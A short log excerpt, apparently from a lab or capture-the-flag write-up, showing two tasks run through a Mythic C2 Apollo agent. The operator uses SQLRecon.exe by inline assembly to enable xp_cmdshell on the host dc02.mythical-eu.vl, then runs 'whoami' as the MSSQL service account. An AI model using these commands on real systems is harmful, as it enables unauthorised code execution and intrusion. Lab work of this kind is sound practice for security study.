 [Tue Jan 07 2025 02:45 AM] / 122 / mythic_admin / 9 / apollo /
inline_assembly -Assembly SQLRecon.exe -Arguments /a:wintoken /h:dc02.mythical-eu.vl /m:EnableXp
1 [*] Executing the 'enablexp' module on dc02.mythical-eu.vl
2
3 | configuration_id | name        | value | value_in_use | description                     |
4 | ---------------- | ----------- | ----- | ------------ | ------------------------------- |
5 | 16390            | xp_cmdshell | 1     | 1            | Enable or disable command shell |
6
7
[Tue Jan 07 2025 02:46 AM] / 123 / mythic_admin / 9 / apollo /
inline_assembly -Assembly SQLRecon.exe -Arguments /a:wintoken /h:dc02.mythical-eu.vl /m:xpcmd /command:"whoami"
1 [*] Executing the 'xpcmd' module on dc02.mythical-eu.vl
2
3 Executing 'whoami'
4
5 | output                      |
6 | --------------------------- |
7 | nt service\mssql$sqlexpress |
8 |                             |
9